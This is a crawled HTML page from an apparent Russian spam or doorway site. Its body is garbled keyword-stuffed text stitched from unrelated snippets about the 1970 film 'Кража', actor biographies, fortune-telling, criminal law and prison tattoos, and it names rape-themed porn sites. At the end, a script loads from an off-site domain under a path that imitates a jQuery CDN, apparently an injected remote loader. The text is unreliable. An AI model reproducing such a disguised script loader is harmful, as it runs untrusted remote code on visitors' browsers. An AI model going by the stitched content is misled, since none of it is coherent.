

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-krazha-1982.html
body_size: 3928
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кража 1982 - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кража 1982</h2>
                            </header>
                            <p>«Кража» — советский двухсерийный чёрно-белый художественный телефильм, снятый режиссёром Александром Гордоном в 1970 году. Боже Мой, Как Низко Я Пала! (Mio Dio, Come Sono Caduta In Basso!). Интересные факты из СССР-----"Как слово сланцы вошло в обиход советских граждан" - в Советском Союзе известным производителем резиновых шлёпанцев был завод «Полимер. Олег Борисов - биография, информация, личная жизнь Олег Борисов. Олег Иванович Борисов (настоящее имя — Альберт). Гадание на картах онлайн • Бесплатное гадание на 10 карт с полным толкованием расклада от Марины Успенской Начать гадание. Иннокентий Смоктуновский. Фильмография, фото, интересные факты из жизни и многое другое на КиноПоиске. Полный список фильмов и совместных работы с другими актерами и режиссерами. Любовь Полищук. Фильмография, фото, интересные факты из жизни и многое другое на КиноПоиске. Полный список фильмов и совместных работы с другими актерами и режиссерами. Кассационный суд Франции занял такую позицию по делу об убийстве в 1932 г. президента Франции Поля Думера русским белоэмигрантом Горгуловым. 
Кама Миронович Гинкас – режиссер, родился в 1941 году. Окончил ЛГИТМиК (курс Г.Товстоногова) в 1967 году. Полковник в отставке Захаров приезжает в провинциальный городок. Он идёт в театр на «Бесприданницу». Кража; Жанр: Психологический детектив: Режиссёр: Александр Гордон: Автор сценария: Алексей. Добрый день, фильм поправили. Для привлечения внимания к проблеме с каким-либо фильмом. Что ждет тебя завтра? Найди ответ в колоде карт Таро! Сборник бесплатных онлайн гаданий:. Иннокентий Смоктуновский. Фильмография, фото, интересные факты из жизни и многое другое. Любовь Полищук. Фильмография, фото, интересные факты из жизни и многое другое на КиноПоиске. 
Режиссер спектаклей: 1964 Фридрих Дюрренматт Ночной разговор с человеком,которого. Понятие преступного деяния. Классификация преступных деяний в французском уголовном праве. Программа о жизни и проблемах регионов. Люди, события, интересные места, история и прорывы. 
Михаил Ефремов (10 ноября 1963) - актер театра и кино. Читайте полную биографию знаменитости. 1. Настоящие Правила обязательны для персонала, пациентов и посетителей больницы. Смотреть сериал c.s.i. Место преступления онлайн в хорошем качестве совершенно бесплатно. Найти телефон по IMEI. Phone Finder - найти украденный или потерянный телефон по IMEI или номеру. 
Прайм Крайм. Главный по ворам. Воры в законе. Новости криминала. Оперативно и достоверно. Город, улица, номер дома и квартиры (офиса) должны быть указаны полностью. Уголовные татуировки и их значение на зоне, Тюремные наколки зеков. 
Эротика в художественном кино Идентификация роликов с сайтов rapetub.net / rapefilms.net / sexscenemovies.net. The dream of becoming a professional athlete seems almost heroic when we are children. For most, we just don't what it takes, whether it be we aren't fast enough </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-igru-tekken-5-na-android.html">Скачать игру tekken 5 на андроид</a></li>
                                <li><a href="sp5tvf-ostrovskiy-groza-polnaya-kniga.html">Островский гроза полная книга</a></li>
                                <li><a href="sp5tvf-windows-10-vosstanovit-kalkulyator.html">Windows 10 восстановить калькулятор</a></li>
                                <li><a href="sp5tvf-uchenik-avicenny-kniga-skachat.html">Ученик авиценны книга скачать</a></li>
                                <li><a href="sp5tvf-pso-300-shema.html">Псо 300 схема</a></li>
                                <li><a href="sp5tvf-mody-dlya-skayrima-vampiry.html">Моды для скайрима вампиры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Кража (фильм, 1970) — Википедия.</li>
<li>Принудительное Раздевание's Videos.</li>
<li>Подборка советских фильмов по сюжетам.</li>
<li>Сонник-онлайн: все сны</li>
<li>Иннокентий Смоктуновский — фильмы — КиноПоиск.</li>
<li>Любовь Полищук — фильмы — КиноПоиск.</li>
<li>Кама Гинкас МТЮЗ / Московский Театр Юного Зрителя.</li>
<li>Понятие преступного деяния. Классификация преступных.</li>
<li>Телепрограмма - ОТР.</li>
<li>Михаил Ефремов (актер) – биография, фото, семья, личная.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-luchshie-knigi-po-kriptografii.html">Лучшие книги по криптографии</a></li>
                                            <li><a href="sp5tvf-devid-gemmel-osedlavshiy-buryu-skachat-fb2.html">Дэвид геммел оседлавший бурю скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-ene-card-reader-driver.html">Ene card reader driver</a></li>
                                            <li><a href="sp5tvf-skachat-torrent-mstiteli-kino-novinki.html">Скачать торрент мстители кино новинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-maynkraft-vyzhivanie-besplatno-na-noutbuk.html">Скачать майнкрафт выживание бесплатно на ноутбук</a></li>
                                            <li><a href="sp5tvf-proshivka-planshetov-samsung.html">Прошивка планшетов samsung</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kak-skachat-rut-prava-na-android-4-2-2.html">Как скачать рут права на андроид 4 2 2</a></li>
                                            <li><a href="sp5tvf-relaks-albom.html">Релакс альбом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
